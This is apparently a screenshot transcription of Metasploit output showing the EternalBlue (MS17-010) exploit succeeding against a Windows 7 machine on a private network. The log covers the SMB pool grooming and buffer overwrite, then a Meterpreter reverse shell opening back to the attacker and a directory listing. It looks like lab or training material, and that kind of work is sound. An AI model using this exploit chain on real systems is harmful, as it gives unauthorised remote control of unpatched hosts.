 File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] 192.168.1.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.200:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack
[*] 192.168.1.200:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.200:445 - The target is vulnerable.
[*] 192.168.1.200:445 - Connecting to target for exploitation.
[+] 192.168.1.200:445 - Connection established for exploitation.
[+] 192.168.1.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.200:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.200:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.200:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.1.200:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.200:445 - Starting non-paged pool grooming
[+] 192.168.1.200:445 - Sending SMBv2 buffers
[+] 192.168.1.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.200:445 - Sending final SMBv2 buffers.
[*] 192.168.1.200:445 - Sending last fragment of exploit packet!
[*] 192.168.1.200:445 - Receiving response from exploit packet
[+] 192.168.1.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.200:445 - Sending egg to corrupted connection.
[*] 192.168.1.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.2:4444 → 192.168.1.200:49163) at 2023-07-23 07:55:57 -0400
[+] 192.168.1.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > dir
Listing: C:\Windows\system32
============================